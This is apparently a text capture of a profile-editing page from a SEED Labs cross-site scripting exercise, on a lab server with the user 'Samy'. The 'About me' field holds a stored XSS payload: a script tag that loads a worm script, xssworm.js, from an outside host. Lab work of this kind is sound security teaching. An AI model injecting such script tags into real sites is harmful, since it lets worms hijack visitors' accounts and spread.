 www.seed-server.com/profile/samy/edit
Edit profile
Display name
Samy
About me
Embed content Visual editor
<script type="text/javascript" src="http://example60/xssworm.js"></script>
Public
Brief description
Public
Location